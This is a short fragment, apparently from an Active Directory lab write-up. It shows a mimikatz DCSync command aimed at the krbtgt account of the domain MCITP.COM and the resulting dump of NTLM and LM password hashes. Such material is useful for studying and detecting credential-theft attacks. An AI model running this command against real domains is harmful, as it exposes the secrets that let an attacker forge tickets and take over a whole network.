 mimikatz # lsadump::dcsync /domain:MCITP.COM /user:krbtgt
[DC] 'MCITP.COM' will be the domain
[DC] 'win2012.MCITP.COM' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/9/17 22:46:58
Object Security ID : S-1-5-21-1452006093-426277424-3932888995-502
Object Relative ID : 502
Credentials:
Hash NTLM: 806ee372ef5244e3b3332570b293fa8c
ntlm- 0: 806ee372ef5244e3b3332570b293fa8c
lm - 0: 1d8032267adf732370d388df486c2d94
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : MCITP.COMkrbtgt
Default Iterations : 4096
Credentials